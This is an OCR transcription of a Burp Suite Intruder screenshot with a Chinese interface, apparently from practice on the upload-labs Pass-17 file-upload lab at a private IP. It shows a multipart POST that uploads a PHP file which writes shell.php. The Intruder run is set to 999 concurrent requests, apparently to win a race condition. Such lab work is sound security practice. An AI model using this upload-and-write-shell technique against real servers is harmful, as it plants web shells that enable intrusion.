 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × +
Sniper attack
开始攻击
目标 http://192.168.17.170:8080
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /uploadlabs/Pass-17/index.php?action=show_code HTTP/1.1
2 Host: 192.168.17.170:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary3e9260833b7fe7ef888d70cdc8873a23
8 Content-Length: 367
9 Origin: http://192.168.17.170:8080
10 Connection: keep-alive
11 Referer: http://192.168.17.170:8080/uploadlabs/Pass-17/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary3e9260833b7fe7ef888d70cdc8873a23
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 fputs(fopen("shell.php","w"),"<?php phpinfo();?>")
21 ?>
22 ------geckoformboundary3e9260833b7fe7ef888d70cdc8873a23
23 Content-Disposition: form-data; name="submit"
24
25 □□□□□□
26 ------geckoformboundary3e9260833b7fe7ef888d70cdc8873a23--
27
Search
0高亮 0个payload 位置 长度:1089
Event log (22) All issues (26)
资源池
使用现有资源池
已选择 资源池 并发请求
Default resource pool 10
新建资源池
名称: Custom resource pool 1
最大并发请求数: 999
请求间隔: 毫秒
固定
毫秒
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)